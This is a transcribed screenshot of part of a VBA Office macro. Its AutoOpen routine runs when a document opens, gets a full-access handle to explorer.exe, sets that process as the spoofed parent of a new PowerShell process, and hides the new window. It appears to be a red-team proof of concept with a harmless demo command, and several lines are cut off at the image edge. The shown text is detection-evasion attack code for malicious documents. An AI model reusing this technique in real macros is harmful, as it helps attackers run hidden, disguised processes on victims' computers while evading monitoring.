 250 Sub AutoOpen()
251
252 Dim pi As PROCESS_INFORMATION
253 Dim si As STARTUPINFOEX
254 Dim nullStr As String
255 Dim pid, result As Integer
256 Dim threadAttribSize As Integer
257 Dim parentHandle As LongPtr
258 Dim originalCli As String
259
260 originalCli = "powershell.exe -NoExit -c Get-Service -DisplayName '*network*' |
261
262 ' Get a handle on the process to be used as a parent
263 pid = getPidByName("explorer.exe")
264 parentHandle = OpenProcess(PROCESS_ALL_ACCESS, False, pid)
265
266 ' Initialize process attribute list
267 result = InitializeProcThreadAttributeList(ByVal 0&, 1, 0, threadAttribSize)
268 si.lpAttributelist = HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, threadAttribS
269 result = InitializeProcThreadAttributeList(si.lpAttributelist, 1, 0, threadAttri
270
271 ' Set the parent to be our previous handle
272 result = UpdateProcThreadAttribute(si.lpAttributelist, 0, PROC_THREAD_ATTRIBUTE_
273
274 ' Set the size of cb (see https://docs.microsoft.com/en-us/windows/desktop/api/w
275 si.STARTUPINFO.cb = LenB(si)
276
277 ' Hide new process window
278 si.STARTUPINFO.dwFlags = 1
279 si.STARTUPINFO.wShowWindow = SW_HIDE